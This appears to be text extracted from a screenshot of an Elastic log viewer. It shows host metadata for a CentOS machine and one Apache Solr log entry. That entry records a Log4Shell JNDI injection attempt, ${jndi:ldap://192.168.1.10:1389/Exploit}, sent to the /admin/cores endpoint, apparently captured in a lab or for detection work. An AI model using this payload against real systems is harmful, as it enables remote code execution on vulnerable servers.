 ecs.version 1.12.0
t host.architecture x86_64
host.containerized false
t host.hostname CentOS
t host.id f714a067275b40abb3e22fba88c27797
IP host.ip 192.168.30.10, fe80::20c:29ff:fe54:ebab
t host.mac 00:0c:29:54:eb:ab
t host.name CentOS
t host.os.family redhat
t host.os.kernel 4.18.0-348.2.1.el8_5.x86_64
t host.os.name CentOS Linux
t host.os.platform centos
t host.os.type linux
t host.os.version 8
t input.type log
t log.file.path /var/solr/logs/solr.log
# log.offset 5,011
t message 2022-02-03 01:57:20.941 INFO  (qtp1954406292-22) [   ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admi
n/cores params={foo=${jndi:ldap://192.168.1.10:1389/Exploit}} status=0 QTime=0